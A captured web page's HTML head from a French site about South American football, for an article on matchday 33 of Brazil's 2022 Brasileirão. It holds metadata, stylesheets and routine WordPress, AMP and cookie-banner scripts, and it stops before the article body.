

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/brasileirao-2022-journee-33/
body_size: 77405
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Brésil - Brasileirão 2022 : journée 33 - Garra Football</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/garrafootball.com\/brasileirao-2022-journee-33\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="Palmeiras fait un pas de plus vers le titre, le Corinthians s&#039;offre le classico contre Santos, Fluminense et Botafogo se neutralisent..." /><link rel="canonical" href="https://garrafootball.com/brasileirao-2022-journee-33/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Brésil - Brasileirão 2022 : journée 33 - Garra Football" /><meta property="og:description" content="Palmeiras fait un pas de plus vers le titre, le Corinthians s&#039;offre le classico contre Santos, Fluminense et Botafogo se neutralisent..." /><meta property="og:url" content="https://garrafootball.com/brasileirao-2022-journee-33/" /><meta property="og:site_name" content="Garra Football" /><meta property="article:publisher" content="https://www.facebook.com/garrafootball/" /><meta property="article:published_time" content="2022-10-26T09:18:30+00:00" /><meta property="article:modified_time" content="2022-10-26T09:18:32+00:00" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-33-scaled.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Steve André" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/SteveAlcidio" /><meta name="twitter:site" content="@GarraFootball" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Steve André" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garrafootball.com/brasileirao-2022-journee-33/#article","isPartOf":{"@id":"https://garrafootball.com/brasileirao-2022-journee-33/"},"author":{"name":"Steve André","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba"},"headline":"Brésil &#8211; Brasileirão 2022 : journée 33","datePublished":"2022-10-26T09:18:30+00:00","dateModified":"2022-10-26T09:18:32+00:00","mainEntityOfPage":{"@id":"https://garrafootball.com/brasileirao-2022-journee-33/"},"wordCount":1208,"commentCount":0,"publisher":{"@id":"https://garrafootball.com/#organization"},"image":{"@id":"https://garrafootball.com/brasileirao-2022-journee-33/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-33-scaled.jpg","articleSection":["Brasileirão Serie A 2022"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garrafootball.com/brasileirao-2022-journee-33/#respond"]}]},{"@type":"WebPage","@id":"https://garrafootball.com/brasileirao-2022-journee-33/","url":"https://garrafootball.com/brasileirao-2022-journee-33/","name":"Brésil - Brasileirão 2022 : journée 33 - Garra Football","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/brasileirao-2022-journee-33/#primaryimage"},"image":{"@id":"https://garrafootball.com/brasileirao-2022-journee-33/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-33-scaled.jpg","datePublished":"2022-10-26T09:18:30+00:00","dateModified":"2022-10-26T09:18:32+00:00","description":"Palmeiras fait un pas de plus vers le titre, le Corinthians s'offre le classico contre Santos, Fluminense et Botafogo se neutralisent...","breadcrumb":{"@id":"https://garrafootball.com/brasileirao-2022-journee-33/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://garrafootball.com/brasileirao-2022-journee-33/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/brasileirao-2022-journee-33/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-33-scaled.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2022/10/brasileirao-2022-journee-33-scaled.jpg","width":1024,"height":683,"caption":"Source : Brasileirão Assaí"},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/brasileirao-2022-journee-33/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://garrafootball.com/sports/"},{"@type":"ListItem","position":3,"name":"Brésil &#8211; Brasileirão 2022 : journée 33"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]},{"@type":"Person","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba","name":"Steve André","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/person/image/","url":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1770069338","contentUrl":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1770069338","caption":"Steve André"},"description":"Grand amateur de football, je me suis découvert depuis plusieurs années une passion pour le football sud-américain. La ferveur, l'ambiance, la garra, l'histoire, voilà ce que je veux partager sur ce site.","sameAs":["https://www.linkedin.com/in/steveaandre/","https://x.com/https://twitter.com/SteveAlcidio"],"url":"https://garrafootball.com/author/lamafootball/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Brésil &#8211; Brasileirão 2022 : journée 33 Flux des commentaires" href="https://garrafootball.com/brasileirao-2022-journee-33/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fbrasileirao-2022-journee-33%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fbrasileirao-2022-journee-33%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/67a0c6dec76e8c348d6fd733fcaf9ab2.css?ver=cedce" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-embed-inline-css' type='text/css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/embed/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/posts/23755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://garrafootball.com/?p=23755' /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://garrafootball.com/brasileirao-2022-journee-33/?amp=1"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://garrafootball.com/brasileirao-2022-journee-33/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
